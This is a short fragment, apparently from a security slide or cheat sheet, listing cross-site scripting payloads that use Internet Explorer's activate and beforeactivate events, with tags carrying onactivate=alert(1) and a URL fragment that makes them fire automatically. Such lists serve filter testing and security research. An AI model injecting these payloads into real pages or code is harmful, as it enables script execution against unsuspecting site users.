 • IE activate/beforeactivate event
• <a onactivate=alert(1) id=x tabindex=1>
• <div onactivate=alert(1) id=x tabindex=1>
• <xss onactivate=alert(1) id=x tabindex=1>
• <xss onbeforeactivate=alert(1) id=x tabindex=1>
• page.html#x
Auto execute on every tag?
 